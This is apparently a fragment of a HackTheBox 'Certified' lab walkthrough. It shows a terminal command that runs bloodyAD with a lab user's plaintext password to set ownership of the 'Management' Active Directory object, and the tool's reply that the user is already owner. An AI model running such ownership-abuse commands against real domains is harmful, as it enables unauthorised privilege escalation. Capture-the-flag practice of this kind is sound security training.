 ❯ python3 bloodyAD.py --host "10.10.11.41" -d 'certified.htb' -u 'judith.mader' -p 'judith09' set owner M
anagement judith.mader
[!] S-1-5-21-729746778-2675978091-3820388244-1103 is already the owner, no modification will be made
/home/z/ce/c/bloodyAD main ✔ root@parrot 12:04:43